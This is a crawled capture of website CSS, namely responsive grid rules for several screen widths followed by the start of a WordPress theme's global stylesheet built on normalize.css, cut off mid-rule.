m10"],.m11+[class^=m10],[class*=-m11]+[class*=" m10"],[class*=-m11]+[class^=m10],.m11+[class*=" m9"],.m11+[class^=m9],[class*=-m11]+[class*=" m9"],[class*=-m11]+[class^=m9],.m11+[class*=" m8"],.m11+[class^=m8],[class*=-m11]+[class*=" m8"],[class*=-m11]+[class^=m8],.m11+[class*=" m7"],.m11+[class^=m7],[class*=-m11]+[class*=" m7"],[class*=-m11]+[class^=m7],.m11+[class*=" m6"],.m11+[class^=m6],[class*=-m11]+[class*=" m6"],[class*=-m11]+[class^=m6],.m11+[class*=" m5"],.m11+[class^=m5],[class*=-m11]+[class*=" m5"],[class*=-m11]+[class^=m5],.m11+[class*=" m4"],.m11+[class^=m4],[class*=-m11]+[class*=" m4"],[class*=-m11]+[class^=m4],.m11+[class*=" m3"],.m11+[class^=m3],[class*=-m11]+[class*=" m3"],[class*=-m11]+[class^=m3],.m11+[class*=" m2"],.m11+[class^=m2],[class*=-m11]+[class*=" m2"],[class*=-m11]+[class^=m2],.m12+[class*=" m12"],.m12+[class^=m12],[class*=-m12]+[class*=" m12"],[class*=-m12]+[class^=m12],.m12+[class*=" m11"],.m12+[class^=m11],[class*=-m12]+[class*=" m11"],[class*=-m12]+[class^=m11],.m12+[class*=" m10"],.m12+[class^=m10],[class*=-m12]+[class*=" m10"],[class*=-m12]+[class^=m10],.m12+[class*=" m9"],.m12+[class^=m9],[class*=-m12]+[class*=" m9"],[class*=-m12]+[class^=m9],.m12+[class*=" m8"],.m12+[class^=m8],[class*=-m12]+[class*=" m8"],[class*=-m12]+[class^=m8],.m12+[class*=" m7"],.m12+[class^=m7],[class*=-m12]+[class*=" m7"],[class*=-m12]+[class^=m7],.m12+[class*=" m6"],.m12+[class^=m6],[class*=-m12]+[class*=" m6"],[class*=-m12]+[class^=m6],.m12+[class*=" m5"],.m12+[class^=m5],[class*=-m12]+[class*=" m5"],[class*=-m12]+[class^=m5],.m12+[class*=" m4"],.m12+[class^=m4],[class*=-m12]+[class*=" m4"],[class*=-m12]+[class^=m4],.m12+[class*=" m3"],.m12+[class^=m3],[class*=-m12]+[class*=" m3"],[class*=-m12]+[class^=m3],.m12+[class*=" m2"],.m12+[class^=m2],[class*=-m12]+[class*=" m2"],[class*=-m12]+[class^=m2],.m-clear{clear:left;}
.m-overlap[class*=overlap]{clear:none;}

/* Medium hiding ----- */

.m-hide{display:none;}.m-show{display:block;}

.m-showgrid .m-show, .m-showgrid.m-show, .gridsetnoareas .m-show{display:block !important;}

}

@media only screen and (min-width:481px) and (max-width:767px) {

/* Mini grid: 6 column / gutter: 2% ---------------------------------------- */

[class*=" mi1"],[class^=mi1],[class*=" mi2"],[class^=mi2],[class*=" mi3"],[class^=mi3],[class*=" mi4"],[class^=mi4],[class*=" mi5"],[class^=mi5],[class*=" mi6"],[class^=mi6],.mi-all{display:block;float:left;clear:none;margin-right:-100%;}

/* Mini grid spans ----- */

.mi1,.mi2,.mi3,.mi4,.mi5,.mi6{width:15%;}.mi1-mi5 .mi1,.mi1-mi5 .mi2,.mi1-mi5 .mi3,.mi1-mi5 .mi4,.mi1-mi5 .mi5,.mi2-mi6 .mi2,.mi2-mi6 .mi3,.mi2-mi6 .mi4,.mi2-mi6 .mi5,.mi2-mi6 .mi6{width:18.07228916%;}.mi1-mi4 .mi1,.mi1-mi4 .mi2,.mi1-mi4 .mi3,.mi1-mi4 .mi4,.mi2-mi5 .mi2,.mi2-mi5 .mi3,.mi2-mi5 .mi4,.mi2-mi5 .mi5,.mi3-mi6 .mi3,.mi3-mi6 .mi4,.mi3-mi6 .mi5,.mi3-mi6 .mi6{width:22.72727273%;}.mi1-mi3 .mi1,.mi1-mi3 .mi2,.mi1-mi3 .mi3,.mi2-mi4 .mi2,.mi2-mi4 .mi3,.mi2-mi4 .mi4,.mi3-mi5 .mi3,.mi3-mi5 .mi4,.mi3-mi5 .mi5,.mi4-mi6 .mi4,.mi4-mi6 .mi5,.mi4-mi6 .mi6{width:30.6122449%;}.mi1-mi2,.mi2-mi3,.mi3-mi4,.mi4-mi5,.mi5-mi6{width:32%;}.mi1-mi5 .mi1-mi2,.mi1-mi5 .mi2-mi3,.mi1-mi5 .mi3-mi4,.mi1-mi5 .mi4-mi5,.mi2-mi6 .mi2-mi3,.mi2-mi6 .mi3-mi4,.mi2-mi6 .mi4-mi5,.mi2-mi6 .mi5-mi6{width:38.55421687%;}.mi1-mi2 .mi1,.mi1-mi2 .mi2,.mi2-mi3 .mi2,.mi2-mi3 .mi3,.mi3-mi4 .mi3,.mi3-mi4 .mi4,.mi4-mi5 .mi4,.mi4-mi5 .mi5,.mi5-mi6 .mi5,.mi5-mi6 .mi6{width:46.875%;}.mi1-mi4 .mi1-mi2,.mi1-mi4 .mi2-mi3,.mi1-mi4 .mi3-mi4,.mi2-mi5 .mi2-mi3,.mi2-mi5 .mi3-mi4,.mi2-mi5 .mi4-mi5,.mi3-mi6 .mi3-mi4,.mi3-mi6 .mi4-mi5,.mi3-mi6 .mi5-mi6{width:48.48484848%;}.mi1-mi3,.mi2-mi4,.mi3-mi5,.mi4-mi6{width:49%;}.mi1-mi5 .mi1-mi3,.mi1-mi5 .mi2-mi4,.mi1-mi5 .mi3-mi5,.mi2-mi6 .mi2-mi4,.mi2-mi6 .mi3-mi5,.mi2-mi6 .mi4-mi6{width:59.03614458%;}.mi1-mi3 .mi1-mi2,.mi1-mi3 .mi2-mi3,.mi2-mi4 .mi2-mi3,.mi2-mi4 .mi3-mi4,.mi3-mi5 .mi3-mi4,.mi3-mi5 .mi4-mi5,.mi4-mi6 .mi4-mi5,.mi4-mi6 .mi5-mi6{width:65.30612245%;}.mi1-mi4,.mi2-mi5,.mi3-mi6{width:66%;}.mi1-mi4 .mi1-mi3,.mi1-mi4 .mi2-mi4,.mi2-mi5 .mi2-mi4,.mi2-mi5 .mi3-mi5,.mi3-mi6 .mi3-mi5,.mi3-mi6 .mi4-mi6{width:74.24242424%;}.mi1-mi5 .mi1-mi4,.mi1-mi5 .mi2-mi5,.mi2-mi6 .mi2-mi5,.mi2-mi6 .mi3-mi6{width:79.51807229%;}.mi1-mi5,.mi2-mi6{width:83%;}.mi-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Mini grid padding ----- */

[class*=" mi-pad"],[class^=mi-pad]{padding-left:1%;padding-right:1%;left:-1%;}.mi1-mi5 [class*=" mi-pad"],.mi1-mi5 [class^=mi-pad],.mi2-mi6 [class*=" mi-pad"],.mi2-mi6 [class^=mi-pad]{padding-left:1.20481928%;padding-right:1.20481928%;left:-1.20481928%;}.mi1-mi4 [class*=" mi-pad"],.mi1-mi4 [class^=mi-pad],.mi2-mi5 [class*=" mi-pad"],.mi2-mi5 [class^=mi-pad],.mi3-mi6 [class*=" mi-pad"],.mi3-mi6 [class^=mi-pad]{padding-left:1.51515152%;padding-right:1.51515152%;left:-1.51515152%;}[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull],[class~=mi-padfull],[class~=mi-padinfull]{padding-left:2%;padding-right:2%;left:-2%;}.mi1-mi3 [class*=" mi-pad"],.mi1-mi3 [class^=mi-pad],.mi2-mi4 [class*=" mi-pad"],.mi2-mi4 [class^=mi-pad],.mi3-mi5 [class*=" mi-pad"],.mi3-mi5 [class^=mi-pad],.mi4-mi6 [class*=" mi-pad"],.mi4-mi6 [class^=mi-pad]{padding-left:2.04081633%;padding-right:2.04081633%;left:-2.04081633%;}.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi1-mi5 [class~=mi-padfull],.mi1-mi5 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull],.mi2-mi6 [class~=mi-padfull],.mi2-mi6 [class~=mi-padinfull]{padding-left:2.40963855%;padding-right:2.40963855%;left:-2.40963855%;}.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi1-mi4 [class~=mi-padfull],.mi1-mi4 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi2-mi5 [class~=mi-padfull],.mi2-mi5 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull],.mi3-mi6 [class~=mi-padfull],.mi3-mi6 [class~=mi-padinfull]{padding-left:3.03030303%;padding-right:3.03030303%;left:-3.03030303%;}.mi1-mi2 [class*=" mi-pad"],.mi1-mi2 [class^=mi-pad],.mi2-mi3 [class*=" mi-pad"],.mi2-mi3 [class^=mi-pad],.mi3-mi4 [class*=" mi-pad"],.mi3-mi4 [class^=mi-pad],.mi4-mi5 [class*=" mi-pad"],.mi4-mi5 [class^=mi-pad],.mi5-mi6 [class*=" mi-pad"],.mi5-mi6 [class^=mi-pad]{padding-left:3.125%;padding-right:3.125%;left:-3.125%;}.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi1-mi3 [class~=mi-padfull],.mi1-mi3 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi2-mi4 [class~=mi-padfull],.mi2-mi4 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi3-mi5 [class~=mi-padfull],.mi3-mi5 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull],.mi4-mi6 [class~=mi-padfull],.mi4-mi6 [class~=mi-padinfull]{padding-left:4.08163265%;padding-right:4.08163265%;left:-4.08163265%;}.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi1-mi2 [class~=mi-padfull],.mi1-mi2 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi2-mi3 [class~=mi-padfull],.mi2-mi3 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi3-mi4 [class~=mi-padfull],.mi3-mi4 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi4-mi5 [class~=mi-padfull],.mi4-mi5 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull],.mi5-mi6 [class~=mi-padfull],.mi5-mi6 [class~=mi-padinfull]{padding-left:6.25%;padding-right:6.25%;left:-6.25%;}.mi-pad,.mi-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.mi-padin[class~=mi-padin],.mi-padinfull[class~=mi-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Mini grid relationships ----- */

[class*=" mi6"],[class^=mi6]{margin-left:85%;}.mi2-mi6 [class*=" mi6"],.mi2-mi6 [class^=mi6]{margin-left:81.92771084%;}.mi2-mi6 [class*=" mi5"],.mi2-mi6 [class^=mi5]{margin-left:61.44578313%;}.mi2-mi6 [class*=" mi4"],.mi2-mi6 [class^=mi4]{margin-left:40.96385542%;}.mi2-mi6 [class*=" mi3"],.mi2-mi6 [class^=mi3]{margin-left:20.48192771%;}.mi3-mi6 [class*=" mi6"],.mi3-mi6 [class^=mi6]{margin-left:77.27272727%;}.mi3-mi6 [class*=" mi5"],.mi3-mi6 [class^=mi5]{margin-left:51.51515152%;}.mi3-mi6 [class*=" mi4"],.mi3-mi6 [class^=mi4]{margin-left:25.75757576%;}.mi4-mi6 [class*=" mi6"],.mi4-mi6 [class^=mi6]{margin-left:69.3877551%;}.mi4-mi6 [class*=" mi5"],.mi4-mi6 [class^=mi5]{margin-left:34.69387755%;}.mi5-mi6 [class*=" mi6"],.mi5-mi6 [class^=mi6]{margin-left:53.125%;}[class*=" mi5"],[class^=mi5]{margin-left:68%;}.mi1-mi5 [class*=" mi5"],.mi1-mi5 [class^=mi5]{margin-left:81.92771084%;}.mi1-mi5 [class*=" mi4"],.mi1-mi5 [class^=mi4]{margin-left:61.44578313%;}.mi1-mi5 [class*=" mi3"],.mi1-mi5 [class^=mi3]{margin-left:40.96385542%;}.mi1-mi5 [class*=" mi2"],.mi1-mi5 [class^=mi2]{margin-left:20.48192771%;}.mi2-mi5 [class*=" mi5"],.mi2-mi5 [class^=mi5]{margin-left:77.27272727%;}.mi2-mi5 [class*=" mi4"],.mi2-mi5 [class^=mi4]{margin-left:51.51515152%;}.mi2-mi5 [class*=" mi3"],.mi2-mi5 [class^=mi3]{margin-left:25.75757576%;}.mi3-mi5 [class*=" mi5"],.mi3-mi5 [class^=mi5]{margin-left:69.3877551%;}.mi3-mi5 [class*=" mi4"],.mi3-mi5 [class^=mi4]{margin-left:34.69387755%;}.mi4-mi5 [class*=" mi5"],.mi4-mi5 [class^=mi5]{margin-left:53.125%;}[class*=" mi4"],[class^=mi4]{margin-left:51%;}.mi1-mi4 [class*=" mi4"],.mi1-mi4 [class^=mi4]{margin-left:77.27272727%;}.mi1-mi4 [class*=" mi3"],.mi1-mi4 [class^=mi3]{margin-left:51.51515152%;}.mi1-mi4 [class*=" mi2"],.mi1-mi4 [class^=mi2]{margin-left:25.75757576%;}.mi2-mi4 [class*=" mi4"],.mi2-mi4 [class^=mi4]{margin-left:69.3877551%;}.mi2-mi4 [class*=" mi3"],.mi2-mi4 [class^=mi3]{margin-left:34.69387755%;}.mi3-mi4 [class*=" mi4"],.mi3-mi4 [class^=mi4]{margin-left:53.125%;}[class*=" mi3"],[class^=mi3]{margin-left:34%;}.mi1-mi3 [class*=" mi3"],.mi1-mi3 [class^=mi3]{margin-left:69.3877551%;}.mi1-mi3 [class*=" mi2"],.mi1-mi3 [class^=mi2]{margin-left:34.69387755%;}.mi2-mi3 [class*=" mi3"],.mi2-mi3 [class^=mi3]{margin-left:53.125%;}[class*=" mi2"],[class^=mi2]{margin-left:17%;}.mi1-mi2 [class*=" mi2"],.mi1-mi2 [class^=mi2]{margin-left:53.125%;}
.mi1,[class*=mi1-],.mi-all,[class*=" mi1-"],[class^=mi1-],.mi1,[class*=" mi1-"] [class*=" mi1-"],[class^=mi1-] [class*=" mi1-"],[class*=" mi1-"] [class^=mi1-],[class^=mi1-] [class^=mi1-],[class*=" mi1-"] .mi1,[class^=mi1-] .mi1,[class*=" mi2-"] [class*=" mi2-"],[class^=mi2-] [class*=" mi2-"],[class*=" mi2-"] [class^=mi2-],[class^=mi2-] [class^=mi2-],[class*=" mi2-"] .mi2,[class^=mi2-] .mi2,[class*=" mi3-"] [class*=" mi3-"],[class^=mi3-] [class*=" mi3-"],[class*=" mi3-"] [class^=mi3-],[class^=mi3-] [class^=mi3-],[class*=" mi3-"] .mi3,[class^=mi3-] .mi3,[class*=" mi4-"] [class*=" mi4-"],[class^=mi4-] [class*=" mi4-"],[class*=" mi4-"] [class^=mi4-],[class^=mi4-] [class^=mi4-],[class*=" mi4-"] .mi4,[class^=mi4-] .mi4,[class*=" mi5-"] [class*=" mi5-"],[class^=mi5-] [class*=" mi5-"],[class*=" mi5-"] [class^=mi5-],[class^=mi5-] [class^=mi5-],[class*=" mi5-"] .mi5,[class^=mi5-] .mi5,[class*=" mi6-"] [class*=" mi6-"],[class^=mi6-] [class*=" mi6-"],[class*=" mi6-"] [class^=mi6-],[class^=mi6-] [class^=mi6-],[class*=" mi6-"] .mi6,[class^=mi6-] .mi6{margin-left:0;clear:left;}

/* Mini grid floats ----- */

[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float],[class*=" mi-float"][class*=" mi-float"],[class^=mi-float][class^=mi-float]{margin-left:2%;margin-right:2%;}.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi1-mi5 [class*=" mi-float"][class*=" mi-float"],.mi1-mi5 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float],.mi2-mi6 [class*=" mi-float"][class*=" mi-float"],.mi2-mi6 [class^=mi-float][class^=mi-float]{margin-left:2.4096385542169%;margin-right:2.4096385542169%;}.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi1-mi4 [class*=" mi-float"][class*=" mi-float"],.mi1-mi4 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi2-mi5 [class*=" mi-float"][class*=" mi-float"],.mi2-mi5 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float],.mi3-mi6 [class*=" mi-float"][class*=" mi-float"],.mi3-mi6 [class^=mi-float][class^=mi-float]{margin-left:3.030303030303%;margin-right:3.030303030303%;}.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi1-mi3 [class*=" mi-float"][class*=" mi-float"],.mi1-mi3 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi2-mi4 [class*=" mi-float"][class*=" mi-float"],.mi2-mi4 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi3-mi5 [class*=" mi-float"][class*=" mi-float"],.mi3-mi5 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float],.mi4-mi6 [class*=" mi-float"][class*=" mi-float"],.mi4-mi6 [class^=mi-float][class^=mi-float]{margin-left:4.0816326530612%;margin-right:4.0816326530612%;}.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi1-mi2 [class*=" mi-float"][class*=" mi-float"],.mi1-mi2 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi2-mi3 [class*=" mi-float"][class*=" mi-float"],.mi2-mi3 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi3-mi4 [class*=" mi-float"][class*=" mi-float"],.mi3-mi4 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi4-mi5 [class*=" mi-float"][class*=" mi-float"],.mi4-mi5 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float],.mi5-mi6 [class*=" mi-float"][class*=" mi-float"],.mi5-mi6 [class^=mi-float][class^=mi-float]{margin-left:6.25%;margin-right:6.25%;}
.mi-floatright{float:right;margin-right:0 !important;}
.mi-floatleft{float:left;margin-left:0 !important;}

/* Mini clearing ----- */

.mi2+[class*=" mi2"],.mi2+[class^=mi2],[class*=-mi2]+[class*=" mi2"],[class*=-mi2]+[class^=mi2],.mi3+[class*=" mi3"],.mi3+[class^=mi3],[class*=-mi3]+[class*=" mi3"],[class*=-mi3]+[class^=mi3],.mi3+[class*=" mi2"],.mi3+[class^=mi2],[class*=-mi3]+[class*=" mi2"],[class*=-mi3]+[class^=mi2],.mi4+[class*=" mi4"],.mi4+[class^=mi4],[class*=-mi4]+[class*=" mi4"],[class*=-mi4]+[class^=mi4],.mi4+[class*=" mi3"],.mi4+[class^=mi3],[class*=-mi4]+[class*=" mi3"],[class*=-mi4]+[class^=mi3],.mi4+[class*=" mi2"],.mi4+[class^=mi2],[class*=-mi4]+[class*=" mi2"],[class*=-mi4]+[class^=mi2],.mi5+[class*=" mi5"],.mi5+[class^=mi5],[class*=-mi5]+[class*=" mi5"],[class*=-mi5]+[class^=mi5],.mi5+[class*=" mi4"],.mi5+[class^=mi4],[class*=-mi5]+[class*=" mi4"],[class*=-mi5]+[class^=mi4],.mi5+[class*=" mi3"],.mi5+[class^=mi3],[class*=-mi5]+[class*=" mi3"],[class*=-mi5]+[class^=mi3],.mi5+[class*=" mi2"],.mi5+[class^=mi2],[class*=-mi5]+[class*=" mi2"],[class*=-mi5]+[class^=mi2],.mi6+[class*=" mi6"],.mi6+[class^=mi6],[class*=-mi6]+[class*=" mi6"],[class*=-mi6]+[class^=mi6],.mi6+[class*=" mi5"],.mi6+[class^=mi5],[class*=-mi6]+[class*=" mi5"],[class*=-mi6]+[class^=mi5],.mi6+[class*=" mi4"],.mi6+[class^=mi4],[class*=-mi6]+[class*=" mi4"],[class*=-mi6]+[class^=mi4],.mi6+[class*=" mi3"],.mi6+[class^=mi3],[class*=-mi6]+[class*=" mi3"],[class*=-mi6]+[class^=mi3],.mi6+[class*=" mi2"],.mi6+[class^=mi2],[class*=-mi6]+[class*=" mi2"],[class*=-mi6]+[class^=mi2],.mi-clear{clear:left;}
.mi-overlap[class*=overlap]{clear:none;}

/* Mini hiding ----- */

.mi-hide{display:none;}.mi-show{display:block;}

.mi-showgrid .mi-show, .mi-showgrid.mi-show, .gridsetnoareas .mi-show{display:block !important;}

}

@media only screen and (max-width:480px) {

/* Small grid: 1 column / gutter: 2.02020202% ---------------------------------------- */

[class*=" s1"],[class^=s1],.s-all{display:block;float:left;clear:none;width:100%;margin-right:-100%;}

/* Small grid spans ----- */

.s-all{width:100%;margin-left:0;margin-right:0;clear:left;}

/* Small grid padding ----- */

.s-pad,.s-padfull{position:relative;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.s-padin[class~=s-padin],.s-padinfull[class~=s-padinfull]{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;left:0;}

/* Small grid relationships ----- */


.s1,[class*=s1-],.s-all,[class*=" s1-"],[class^=s1-],.s1,[class*=" s1-"] [class*=" s1-"],[class^=s1-] [class*=" s1-"],[class*=" s1-"] [class^=s1-],[class^=s1-] [class^=s1-],[class*=" s1-"] .s1,[class^=s1-] .s1{margin-left:0;clear:left;}

/* Small grid floats ----- */


.s-floatright{float:right;margin-right:0 !important;}
.s-floatleft{float:left;margin-left:0 !important;}

/* Small clearing ----- */

.s-clear{clear:left;}
.s-overlap[class*=overlap]{clear:none;}

/* Small hiding ----- */

.s-hide{display:none;}.s-show{display:block;}

.s-showgrid .s-show, .s-showgrid.s-show, .gridsetnoareas .s-show{display:block !important;}

}

#gridscreenwidthwrap{display:block !important;}



--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208
body_size: 3923
content:
/*! normalize.css http://github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}html{background:#fff;color:#000;font:16px/1.5 "proxima-nova",sans-serif;-webkit-text-size-adjust:100%;-ms-word-wrap:break-word;word-wrap:break-word}.group{*zoom:1}.group:before,.group:after{content:"";display:table}.group:after{clear:both}.align-r{text-align:right}.align-l{text-align:left}.align-c{text-align:center}.float-r{float:right}.float-l{float:left}.is-hidden{display:none !important;visibility:hidden !important}@media only screen and (max-width: 321px){.hide-sml{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-med{display:none}}@media only screen and (min-width: 1024px){.hide-lrg{display:none}}ol,ul{margin:0;padding:0;list-style:none}dl{overflow:hidden;margin:0 0 1em}dt{font-style:normal;font-weight:700}dd{margin:0 0 1em}a{color:#000;-webkit-transition:color 0.2s ease-in-out;-webkit-transition-delay:0s;-moz-transition:color 0.2s ease-in-out 0s;-o-transition:color 0.2s ease-in-out 0s;transition:color 0.2s ease-in-out 0s}a:visited{color:#000}a:focus{color:#737373}a:hover{color:#737373}a:active{color:#737373}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none}.fa-external-link{font-size:80%;text-decoration:underline}form>div{margin-bottom:1em}form ol,form ul{list-style:none;margin-left:0}fieldset{border:0;padding:0;margin:0}label{display:block;padding-bottom:0.25em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}input,textarea{width:100%;border:1px solid #94959a;padding:0.5em 